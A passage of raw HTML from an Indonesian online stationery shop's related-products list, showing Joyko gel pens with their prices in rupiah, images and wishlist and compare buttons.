}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-291&#x20;Master&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-291-master-gel.html">Joyko Gel Pen GP-291 Master Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="910" data-price-box="product-id-910">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-910"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox910" name="related_products[]" value="910" /><label class="label" for="related-checkbox910"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":910,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"910","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_894" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-190-pino.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-894"><span class="product-image-wrapper"><!--mf_product_label_comment_894--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-190-pino-sku-jk-gp190_ays3ibk8tdew64jk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-894 {
    width: 152px;
}
.product-image-container-894 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-190&#x20;Pino" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-190-pino.html">Joyko Gel Pen GP-190 Pino</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="894" data-price-box="product-id-894">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-894"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox894" name="related_products[]" value="894" /><label class="label" for="related-checkbox894"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":894,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"894","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_927" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-927"><span class="product-image-wrapper"><!--mf_product_label_comment_927--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-927 {
    width: 152px;
}
.product-image-container-927 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100-black-blue-red.html">Joyko Gel Pen JK-100 (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="927" data-price-box="product-id-927">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-927"  data-price-amount="2800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox927" name="related_products[]" value="927" /><label class="label" for="related-checkbox927"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":927,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"927","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_912" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-320-r-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-912"><span class="product-image-wrapper"><!--mf_product_label_comment_912--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-912 {
    width: 152px;
}
.product-image-container-912 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-320&#x20;R&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-320-r-gel.html">Joyko Gel Pen GP-320 R Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="912" data-price-box="product-id-912">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-912"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox912" name="related_products[]" value="912" /><label class="label" for="related-checkbox912"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":912,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"912","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-212-i-diamond-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-896"><span class="product-image-wrapper"><!--mf_product_label_comment_896--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-896 {
    width: 152px;
}
.product-image-container-896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-212-i-diamond-black-blue.html">Joyko Gel Pen GP-212  I-Diamond (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="896" data-price-box="product-id-896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-896"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox896" name="related_products[]" value="896" /><label class="label" for="related-checkbox896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":896,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"896","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100sn-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-929"><span class="product-image-wrapper"><!--mf_product_label_comment_929--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-929 {
    width: 152px;
}
.product-image-container-929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-jk-100sn-black-blue.html">Joyko Gel Pen JK-100SN (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-929"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox929" name="related_products[]" value="929" /><label class="label" for="related-checkbox929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":929,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"929","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_914" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-322-shokyo-4-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-914"><span class="product-image-wrapper"><!--mf_product_label_comment_914--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-322&#x20;Shokyo&#x20;4&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-914 {
    width: 152px;
}
.product-image-container-914 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-322&#x20;Shokyo&#x20;4&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-322-shokyo-4-erasable.html">Joyko Gel Pen GP-322 Shokyo 4 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="914" data-price-box="product-id-914">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-914"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox914" name="related_products[]" value="914" /><label class="label" for="related-checkbox914"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":914,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"914","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_898" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-237-x-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-898"><span class="product-image-wrapper"><!--mf_product_label_comment_898--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-237-x-tech-sku-jk-gp237_qxfwqsmawj4q4zca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-237&#x20;X-Tech"/></span></span>  <style>.product-image-container-898 {
    width: 152px;
}
.product-image-container-898 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-237&#x20;X-Tech" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-237-x-tech.html">Joyko Gel Pen GP-237 X-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="898" data-price-box="product-id-898">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-898"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox898" name="related_products[]" value="898" /><label class="label" for="related-checkbox898"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":898,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"898","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.jenisalattulis.com/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1788,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1788","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_916" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-916"><span class="product-image-wrapper"><!--mf_product_label_comment_916--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-330&#x20;Big&#x20;Fill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-916 {
    width: 152px;
}
.product-image-container-916 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-330&#x20;Big&#x20;Fill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html">Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="916" data-price-box="product-id-916">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-916"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox916" name="related_products[]" value="916" /><label class="label" for="related-checkbox916"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":916,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"916","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_900" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-gel-pen-gp-252-track-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-900"><span class="product-image-wrapper"><!--mf_product_label_comment_900--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-252-track-gel-sku-jk-gp252_zjbaqpfchvuc796w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-252&#x20;Track&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-900 {
    width: 152px;
}
.product-image-container-900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-252&#x20;Track&#x20;Gel" href="https://www.jenisalattulis.com/joyko-gel-pen-gp-252-track-gel.html">Joyko Gel Pen GP-252 Track Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="900" data-price-box="product-id-900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-900"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox900" name="related_products[]" value="900" /><label class="label" for="related-checkbox900"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 